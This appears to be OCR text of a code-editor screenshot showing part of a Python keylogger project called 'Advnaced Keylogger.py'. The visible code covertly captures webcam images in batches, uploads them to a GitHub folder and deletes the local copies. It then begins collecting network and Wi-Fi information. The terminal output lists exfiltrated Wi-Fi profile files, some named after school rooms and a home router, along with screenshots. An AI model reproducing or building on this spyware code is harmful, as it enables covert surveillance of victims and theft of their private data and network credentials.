 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104 write_github_folder(str(folder),"Webcam")
105 shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108 try:
109 c, cam = start_index, cv2.VideoCapture(0)
110 while True:
111 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112 sp.mkdir(parents=True, exist_ok=True)
113 for _ in range(10):
114 r,f = cam.read()
115 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116 time.sleep(5)
117 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118 except Exception:
119 pass
120
121 def info(file_path):
122 log_dir = pathlib.Path(file_path) / "Logs"
123 log_dir.mkdir(parents=True, exist_ok=True)
124
125 # Récupération des informations réseau/Wi-Fi
126 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Logs/Wi-Fi-Salle C14.xml
✅ Logs/Wi-Fi-Salle etude.xml
✅ Logs/Wi-Fi-Salle L11.xml
✅ Logs/Wi-Fi-SecoursCorrezInfo.xml
✅ Logs/Wi-Fi-SFR_7660_5GHZ.xml
✅ Logs/Wi-Fi-Tests position.xml
✅ Logs/Wi-Fi-wifi info.xml
✅ Logs/Wi-Fi-Zozo L'artichaut .xml
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Screen/screenshot2.png
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7